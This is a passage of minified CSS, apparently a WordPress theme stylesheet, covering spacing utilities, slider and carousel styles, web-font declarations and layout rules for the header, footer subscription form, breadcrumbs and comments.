-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.carouselTicker__list{margin:10px 0;padding:0;list-style-type:none;overflow:hidden}.carouselTicker__item{margin:0 100px}.carouselTicker__loader{position:absolute;left:0;right:0;top:0;bottom:0;background:#fff url(../images/loader.gif) center center no-repeat}.carouselTicker_vertical .carouselTicker__list{margin:0}.carouselTicker_vertical .carouselTicker__item{margin:0 0 5px 0;border:4px solid red;width:100px;height:60px;line-height:60px;text-align:center}#carouselTicker .carouselTicker__item,#carouselTicker-buttons-controls-example .carouselTicker__item,#carouselTicker-destructor-example .carouselTicker__item{width:auto;height:auto;line-height:normal}.carouselTicker__item img{vertical-align:top}body,html{font-family:museo-sans,"Open Sans",sans-serif!important}.site-content{margin-top:132px}@media (max-width:991px){.site-content{margin-top:57px}}body.admin-bar .site-content{margin-top:100px}@media (max-width:991px){body.admin-bar .site-content{margin-top:57px}}@media (max-width:780px){body.admin-bar .site-content{margin-top:44px}}a{text-decoration:none}.slick-dots{position:absolute;bottom:0;left:50%;transform:translateX(-50%);z-index:10}@media (max-width:767px){.slick-dots{display:none!important}}.slick-dots li{display:inline-block;background-color:#3199bb;opacity:.5;width:7px;height:7px;border-radius:50%;cursor:pointer;margin:0 10px;vertical-align:middle;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;box-sizing:border-box;border:1px solid #3199bb}.slick-dots li:hover{background-color:transparent;border:1px solid #3199bb;width:13px;height:13px;opacity:1}.slick-dots li.slick-active{width:13px;height:13px;opacity:1;background-color:#3199bb!important;border:none!important}.slick-dots li button{font-size:0;border:none;background-color:transparent;margin:0;padding:0}.slick-arrow{position:absolute;top:180px;font-size:0;border:none;background-color:transparent;margin:0;padding:0;width:18px;height:35px;background-position:center;background-size:cover;cursor:pointer;z-index:30}.slick-arrow.slick-disabled{display:none!important}.slick-arrow.slick-prev{left:0;background-image:url(../images/arrow-left-blue.svg)}.slick-arrow.slick-next{right:0;background-image:url(../images/arrow-right-blue.svg)}.centered-block{max-width:950px;display:block;margin:0 auto}.know-more{position:relative}.know-more span{position:absolute;width:100%;height:100%;opacity:0;visibility:hidden;left:0;top:0;line-height:44px}.know-more:hover span{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;opacity:1;visibility:visible}.grecaptcha-badge{visibility:hidden;opacity:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}*{box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a{outline:0}input{outline:0;-webkit-appearance:none}input::-moz-focus-inner{border:0}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Light.woff2) format("woff2"),url(../fonts/OpenSans-Light.woff) format("woff"),url(../fonts/OpenSans-Light.ttf) format("truetype");font-weight:lighter;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Lightitalic.woff2) format("woff2"),url(../fonts/OpenSans-Lightitalic.woff) format("woff"),url(../fonts/OpenSans-Lightitalic.ttf) format("truetype");font-weight:lighter;font-style:italic;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Medium.woff2) format("woff2"),url(../fonts/OpenSans-Medium.woff) format("woff"),url(../fonts/OpenSans-Medium.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Mediumitalic.woff2) format("woff2"),url(../fonts/OpenSans-Mediumitalic.woff) format("woff"),url(../fonts/OpenSans-Mediumitalic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Bold.woff2) format("woff2"),url(../fonts/OpenSans-Bold.woff) format("woff"),url(../fonts/OpenSans-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Bolditalic.woff2) format("woff2"),url(../fonts/OpenSans-Bolditalic.woff) format("woff"),url(../fonts/OpenSans-Bolditalic.ttf) format("truetype");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/620bf8/00000000000000000000e7fe/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3) format("woff2"),url(https://use.typekit.net/af/620bf8/00000000000000000000e7fe/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3) format("woff"),url(https://use.typekit.net/af/620bf8/00000000000000000000e7fe/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:300}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/5cca6d/00000000000000000000e802/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i3&v=3) format("woff2"),url(https://use.typekit.net/af/5cca6d/00000000000000000000e802/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i3&v=3) format("woff"),url(https://use.typekit.net/af/5cca6d/00000000000000000000e802/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i3&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:300}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/a28b50/00000000000000000000e803/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("woff2"),url(https://use.typekit.net/af/a28b50/00000000000000000000e803/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("woff"),url(https://use.typekit.net/af/a28b50/00000000000000000000e803/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:500}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/c2d3de/00000000000000000000e804/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("woff2"),url(https://use.typekit.net/af/c2d3de/00000000000000000000e804/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("woff"),url(https://use.typekit.net/af/c2d3de/00000000000000000000e804/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:500}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/e3ca36/00000000000000000000e805/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("woff2"),url(https://use.typekit.net/af/e3ca36/00000000000000000000e805/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("woff"),url(https://use.typekit.net/af/e3ca36/00000000000000000000e805/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:700}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/2841b6/00000000000000000000e806/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("woff2"),url(https://use.typekit.net/af/2841b6/00000000000000000000e806/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("woff"),url(https://use.typekit.net/af/2841b6/00000000000000000000e806/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:700}.tk-museo-sans{font-family:museo-sans,sans-serif}.content-wrapper .wp-block-embed iframe{width:100%;height:37vh}@media (max-width:991px){.content-wrapper .wp-block-embed iframe{height:28vh}}@media (max-width:500px){.content-wrapper .wp-block-embed iframe{height:22vh}}.content-wrapper>h2{text-transform:uppercase;font-size:1.875rem;line-height:2.5rem;margin-bottom:20px;font-weight:300}.content-wrapper>h2 b,.content-wrapper>h2 strong{font-weight:500}@media (max-width:767px){.content-wrapper>h2{font-size:1.375rem;line-height:2rem}}.content-wrapper>p{font-size:1.0625rem;line-height:1.625rem;color:#303937;margin-bottom:30px;font-weight:300}.content-wrapper>p b,.content-wrapper>p strong{font-weight:500}.content-wrapper>p em,.content-wrapper>p i{font-style:italic}.content-wrapper a{color:#3199bb}.content-wrapper>ul{list-style-type:disc;padding-left:25px;margin-bottom:30px;list-style:none}.content-wrapper>ul li{position:relative;color:#303937;font-size:1.0625rem;line-height:1.625rem;font-weight:300;margin-bottom:10px}.content-wrapper>ul li b,.content-wrapper>ul li strong{font-weight:500}.content-wrapper>ul li em,.content-wrapper>ul li i{font-style:italic}.content-wrapper>ul li:before{content:"\2022";color:#3199bb;font-weight:700;display:inline-block;width:1em;margin-left:-1em}.content-wrapper>ul li>ol,.content-wrapper>ul li>ul{padding-left:20px}.content-wrapper>ul.cross li:before{content:"+";font-weight:500;font-size:1.125rem}.content-wrapper>ol{counter-reset:LIST-ITEMS;margin-bottom:30px;padding-left:10px}.content-wrapper>ol li{position:relative;color:#303937;font-size:1.0625rem;line-height:1.625rem;font-weight:300;margin-bottom:10px;padding-left:20px}.content-wrapper>ol li b,.content-wrapper>ol li strong{font-weight:500}.content-wrapper>ol li em,.content-wrapper>ol li i{font-style:italic}.content-wrapper>ol li:before{content:counter(LIST-ITEMS) ".";counter-increment:LIST-ITEMS;position:absolute;font-weight:700;line-height:0;left:0;top:14px;color:#3199bb}.content-wrapper>ol li>ol,.content-wrapper>ol li>ul{padding-left:20px}.content-wrapper .wp-block-quote{padding:5px 25px 30px 25px;border-left:4px solid #3199bb;margin-bottom:30px}.content-wrapper .wp-block-quote p{color:#3199bb;font-size:1.5625rem;line-height:2.0625rem}.content-wrapper--blue{background-color:#3199bb}.content-wrapper--blue *{color:#fff!important}.content-wrapper--blue li:before{color:#fff!important}.site-footer__connect{background-color:#2b2b2b;padding:50px 0 40px 0}.site-footer .connect-wrapper{padding-top:5px}.site-footer .connect-wrapper__network{text-align:center;padding-top:65px}@media (max-width:767px){.site-footer .connect-wrapper__network{padding-top:35px}}.site-footer .connect-wrapper__network p{color:#fff;margin-top:15px;font-size:.875rem;line-height:1.125rem;font-weight:300}.site-footer__help .title-wrapper>a{display:inline-block;margin-left:60px;margin-top:-20px}@media (max-width:767px){.site-footer__help .title-wrapper>a{margin-left:30px;margin-top:-10px}}.site-footer__bottom{display:flex;justify-content:center;align-items:center;min-height:80px;padding:30px 0}@media (max-width:767px){.site-footer__bottom{flex-direction:column}}.site-footer__bottom *{color:#2a3230;font-size:.875rem}@media (max-width:767px){.site-footer__bottom .menu{margin-top:20px}}.site-footer__bottom .menu li{display:inline-block}.site-footer__bottom .menu li:before{content:".";display:inline-block;margin:0 12px}@media (max-width:767px){.site-footer__bottom .menu li a{font-size:.75rem}}.site-footer__subscription{background-color:#3199bb;padding:60px 0 40px 0}.site-footer__subscription .subscription-title{color:#fff;text-transform:uppercase;margin-bottom:10px;font-weight:300;font-size:1.75rem;line-height:2.25rem}@media (max-width:767px){.site-footer__subscription .subscription-title{font-size:1.25rem;line-height:1.875rem}}.site-footer__subscription form{max-width:400px}@media (max-width:767px){.site-footer__subscription form{margin:0 auto;max-width:100%}}.site-footer__subscription .container{max-width:1090px}.site-footer__subscription .blog-subscription{position:relative}.site-footer__subscription .blog-subscription .checkbox-wrapper{position:absolute;top:105px}.site-footer__subscription .blog-subscription .es_subscription_form_submit{margin-top:40px}@media (max-width:767px){.site-footer__subscription .newsletter-subscription{margin-top:50px}}.site-footer__subscription br{display:none}.site-footer__subscription .mc-field-group{margin-bottom:10px}.site-footer__subscription .es_subscription_message,.site-footer__subscription .response{font-size:.875rem;line-height:1.3125rem;color:#fff;font-weight:300;margin-bottom:10px}.site-footer__subscription input[type=email],.site-footer__subscription input[type=text]{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.site-footer__subscription input[type=email]::placeholder,.site-footer__subscription input[type=text]::placeholder{color:#b9b9b9}.site-footer__subscription button[type=submit],.site-footer__subscription input[type=submit]{width:100%;background-color:#fff;border:none;padding:15px 30px 14px 30px;text-align:center;text-transform:uppercase;color:#3199bb;font-size:.875rem;letter-spacing:1px;cursor:pointer;margin-top:20px;font-weight:700;box-sizing:border-box;border:2px solid #fff;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.site-footer__subscription button[type=submit]:hover,.site-footer__subscription input[type=submit]:hover{background-color:#3199bb;color:#fff}.site-footer__subscription button[type=submit]:disabled,.site-footer__subscription input[type=submit]:disabled{opacity:.6;background-color:#fff!important;color:#3199bb!important}.site-footer__subscription input[type=checkbox]{margin:0}.site-footer__subscription input[type=checkbox]+span{font-size:.875rem;color:#fff;padding-left:30px;vertical-align:sub;position:relative}.site-footer__subscription input[type=checkbox]+span a{text-decoration:underline;color:#fff}.site-footer__subscription input[type=checkbox]+span:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:0;top:-3px;cursor:pointer;background-color:#fff}.site-footer__subscription input[type=checkbox]:checked+span::after{content:"\2713";position:absolute;color:#3199bb;left:4px;top:-1px;font-size:16px}.main-header{background-color:#3199bb;position:fixed;width:100%;top:0;left:0;z-index:9999;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:991px){.main-header.search-active{top:52px}}.main-header .site-logo{position:relative;z-index:10}.main-header select{background-color:#3199bb;border:none;color:#fff;text-transform:uppercase;margin-left:10px;display:none}.main-header__wrapper{display:flex;justify-content:space-between;align-items:center;height:132px;position:relative}@media (max-width:991px){.main-header__wrapper{height:90px;padding-top:15px;align-items:initial;position:initial}}.main-header__nav-container{display:flex;align-items:center;position:relative;transform:translateY(10px)}@media (max-width:991px){.main-header__nav-container{position:initial;transform:initial}}.main-header__nav-container .site-search{position:absolute;right:-20px;top:80px;z-index:99999;opacity:0;visibility:hidden;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.main-header__nav-container .site-search.visible{opacity:1;visibility:visible}@media (max-width:991px){.main-header__nav-container .site-search.visible{top:0}}@media (max-width:991px){.main-header__nav-container .site-search{right:initial;left:0;top:-52px;position:fixed;opacity:1;visibility:visible;border:1px solid #b9b9b9;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}}.main-header__search-btn{display:inline-block;width:16px;height:16px;background-image:url(../images/search-white.svg);background-position:center;background-size:cover;background-repeat:no-repeat;margin-left:25px}@media (max-width:1140px){.main-header__search-btn{margin-left:15px}}@media (max-width:991px){.main-header__search-btn{position:absolute;top:15px;margin-left:-25px}}@media (max-width:1250px){.main-header .site-logo img{max-width:200px;margin-top:20px}}@media (max-width:991px){.main-header .site-logo img{max-width:110px;margin-top:10px}}.main-header__actions-menu{display:flex;justify-content:end;padding-top:15px;padding-bottom:10px}@media (max-width:991px){.main-header__actions-menu{padding-top:0}}.main-header__actions-menu a{display:inline-block;font-size:.8125rem;margin-left:15px;color:#fff;text-transform:uppercase;font-weight:300}.main-header__actions-menu a:before{content:"";display:inline-block;vertical-align:text-bottom;width:16px;height:16px;margin-right:8px;background-repeat:no-repeat;background-size:cover;background-position:center}.main-header__actions-menu a.real-login:before{background-image:url(../images/real-login.svg)}.main-header__actions-menu a.site-login:before{background-image:url(../images/user-alt.svg)}.main-header__actions-menu a.cart:before{background-image:url(../images/shopping-cart.svg)}@media (max-width:991px){.main-header__actions-menu a span{display:none}}@media (min-width:992px){.main-header__main-menu .menu .menu-item{display:inline-block;margin:0 14px;height:50px;line-height:50px}}@media (min-width:992px) and (max-width:1140px){.main-header__main-menu .menu .menu-item{margin:0 10px}}@media (min-width:992px){.main-header__main-menu .menu .menu-item a{font-size:.8125rem;padding-bottom:5px;color:#fff;text-transform:uppercase;font-weight:300}}@media (min-width:992px) and (max-width:1140px){.main-header__main-menu .menu .menu-item a{font-size:.6875rem}}@media (min-width:992px){.main-header__main-menu .menu .menu-item a:hover{border-bottom:3px solid #fff}.main-header__main-menu .menu .menu-item.mobile-only{display:none!important}.main-header__main-menu .menu .menu-item.current-menu-item>a,.main-header__main-menu .menu .menu-item.current_page_ancestor>a,.main-header__main-menu .menu .menu-item.current_page_parent>a{border-bottom:3px solid #fff}.main-header__main-menu .menu .menu-item.menu-item-has-children{position:relative}.main-header__main-menu .menu .menu-item.menu-item-has-children:after{content:"";display:inline-block;position:absolute;top:22px;right:-16px;width:8px;height:5px;background-image:url(../images/chevron-down.svg);background-size:cover;background-repeat:no-repeat}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu{position:absolute;z-index:2;background-color:#3199bb;overflow:hidden;max-height:0;top:45px;left:-15px;width:200vw;margin-left:-100vw;padding-left:100vw;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item{display:block;height:30px;line-height:30px}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item a{text-transform:initial;font-size:.75rem;padding-bottom:2px;color:#fff;font-weight:300}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item a:hover{border-bottom:1px solid #fff}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item.current-menu-item a,.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu .menu-item.current-page-ancestor a{border-bottom:1px solid #fff}.main-header__main-menu .menu .menu-item.menu-item-has-children:hover .sub-menu{max-height:165px;padding-bottom:10px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}}@media (max-width:991px){.main-header__main-menu{background-color:#3199bb;width:100%;height:100vh;position:absolute;top:90px;left:-100%;z-index:9999;padding-top:20px;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.main-header__main-menu.menu-open{left:0}.main-header__main-menu .menu .menu-item{display:block;padding-left:20px;margin-bottom:10px}.main-header__main-menu .menu .menu-item a{text-transform:uppercase;color:#fff;font-weight:lighter;font-size:.875rem;line-height:1.25rem;display:inline-block;width:100%;height:30px;line-height:30px}.main-header__main-menu .menu .menu-item.menu-item-has-children>a{position:relative}.main-header__main-menu .menu .menu-item.menu-item-has-children>a:after{content:"";display:inline-block;position:absolute;top:11px;right:23px;width:8px;height:5px;background-image:url(../images/chevron-down.svg);background-size:cover;background-repeat:no-repeat}.main-header__main-menu .menu .menu-item.menu-item-has-children>a.submenu-open+.sub-menu{display:block}.main-header__main-menu .menu .menu-item.menu-item-has-children li{margin-bottom:8px;margin-top:8px}.main-header__main-menu .menu .menu-item.menu-item-has-children li a{font-size:.875rem;text-transform:initial;height:30px;line-height:30px}.main-header__main-menu .menu .menu-item.menu-item-has-children .sub-menu{display:none}}.main-header__menu-toggle{display:none;position:absolute;right:15px;bottom:17px;cursor:pointer;background:0 0;border:none;width:25px;height:20px}.main-header__menu-toggle:focus{outline:0}.main-header__menu-toggle span{background-color:#fff;height:3px;border-radius:4px;position:absolute;left:0;width:25px;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.main-header__menu-toggle span:nth-of-type(1){top:0}.main-header__menu-toggle span:nth-of-type(2){top:8px}.main-header__menu-toggle span:nth-of-type(3){top:16px}@media (max-width:991px){.main-header__menu-toggle{display:block}}.main-header__menu-toggle.active span:nth-of-type(1){transform:rotate(45deg);width:23px;top:8px}.main-header__menu-toggle.active span:nth-of-type(2){opacity:0}.main-header__menu-toggle.active span:nth-of-type(3){transform:rotate(-45deg);top:8px}.section .title-wrapper{padding:32px 15px 30px 15px;display:flex;justify-content:center;position:relative;z-index:3}@media (max-width:991px){.section .title-wrapper{padding:25px 10px 15px 10px;min-height:75px}}.section .title-wrapper--blue{background-color:#3199bb}.section .title-wrapper--grey{background-color:#2b2b2b}.section__title{text-transform:uppercase;color:#fff;font-size:1.75rem;line-height:2.25rem;text-align:center;font-weight:300}@media (max-width:991px){.section__title{font-size:1.5625rem;line-height:2.5rem}}@media (max-width:767px){.section__title{font-size:1.375rem;line-height:2rem}}.section__title--alt{color:#1d1d1d}.section__title span{display:inline-block;text-decoration:none!important}@media (max-width:767px){.section__title span{line-height:1.5625rem}}.section__title.blue-underline span{border-bottom:3px solid #3199bb}@media (max-width:767px){.section__title.blue-underline span{border-bottom:2px solid #3199bb}}.section__title.grey-underline span{border-bottom:3px solid #262626}@media (max-width:767px){.section__title.grey-underline span{border-bottom:2px solid #262626}}.article-footer{margin-bottom:90px;padding-top:30px;display:flex;justify-content:space-between;align-items:center}@media (max-width:991px){.article-footer{flex-direction:column;text-align:center}}.article-footer a,.article-footer span{text-transform:uppercase;font-size:.8125rem;color:#303937;font-weight:700}@media (max-width:991px){.article-footer .go-back{margin-bottom:35px}}.article-footer .go-back:before{content:"";width:26px;height:9px;display:inline-block;margin-right:10px;background-image:url(../images/pagination-left.svg);background-size:cover;background-position:center;background-repeat:no-repeat}.article-footer .go-to-comments{position:relative;padding-left:30px}@media (max-width:991px){.article-footer .go-to-comments{margin-bottom:35px}}.article-footer .go-to-comments:before{content:"";width:19px;height:19px;display:inline-block;margin-right:10px;background-image:url(../images/comment-alt.svg);background-size:cover;background-position:center;background-repeat:no-repeat;position:absolute;left:0;top:-4px}.article-footer__share .heateor_sss_sharing_container{display:inline-block;vertical-align:middle;margin-left:5px}@media (max-width:767px){.article-footer__share .heateor_sss_sharing_container{display:block;margin-left:0;margin-top:10px}}.article-footer__share .heateor_sss_sharing_container li{margin-left:8px!important}@media (max-width:767px){.article-footer__share .heateor_sss_sharing_container li{margin-left:0!important;margin-right:8px!important}}.article-footer__share .heateor_sss_sharing_container .heateorSssSharing{background-color:#3199bb;border-radius:5px;background-position:center;background-size:cover;background-repeat:no-repeat}.article-footer__share .heateor_sss_sharing_container .heateorSssSharing.heateorSssInstagramBackground{background-image:url(../images/share-instagram.svg)}.article-footer__share .heateor_sss_sharing_container .heateorSssSharing.heateorSssInstagramBackground ss{display:none!important}.breadcrumbs{margin-bottom:30px}@media (max-width:767px){.breadcrumbs{margin-bottom:15px}}.breadcrumbs *{color:#b9b9b9;font-size:.8125rem;font-weight:300}.breadcrumbs span{margin:0 5px}.post-categories{background-color:#f4f4f4}.post-categories__nav{white-space:nowrap;position:relative}.post-categories__nav .slick-list{overflow:hidden}.post-categories__nav .slick-arrow{top:32px;width:11px;height:20px}.post-categories__nav .slick-arrow.slick-next{right:-40px}@media (max-width:1340px){.post-categories__nav .slick-arrow.slick-next{right:-10px}}.post-categories__nav .slick-arrow.slick-prev{left:-40px}@media (max-width:1340px){.post-categories__nav .slick-arrow.slick-prev{left:-10px}}.post-categories__nav .slick-arrow.slick-disabled{display:block!important}.post-categories__nav li{display:inline-block;width:200px;white-space:normal;vertical-align:top}.post-categories__nav li:last-child{margin-right:0}.post-categories__nav li a{height:80px;text-transform:uppercase;font-size:.75rem;line-height:1rem;color:#7c807f;display:flex;align-items:center;justify-content:center;width:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;position:relative;font-weight:700;text-align:center;padding:0 10px}.post-categories__nav li a:after{content:"";-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;width:100%;height:3px;display:inline-block;position:absolute;bottom:0;left:0;background-color:transparent}.post-categories__nav li a.active,.post-categories__nav li a:hover{color:#3199bb}.post-categories__nav li a.active:after,.post-categories__nav li a:hover:after{background-color:#3199bb}.comments-wrapper small{color:#e63718;font-size:.8125rem;padding-left:5px;padding-top:10px}.comments-wrapper .comment-reply-title,.comments-wrapper__title{text-align:center;font-size:1.875rem;line-height:2.5rem;text-transform:uppercase;font-weight:300;color:#303937}@media (max-width:767px){.comments-wrapper .comment-reply-title,.comments-wrapper__title{font-size:1.625rem;line-height:2rem}}.comments-wrapper__field,.comments-wrapper__textarea{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.comments-wrapper__field::placeholder,.comments-wrapper__textarea::placeholder{color:#b9b9b9}.comments-wrapper__textarea{resize:none;height:150px;line-height:1.125rem;margin-top:15px;padding-top:18px;font-family:museo-sans!important}.comments-wrapper 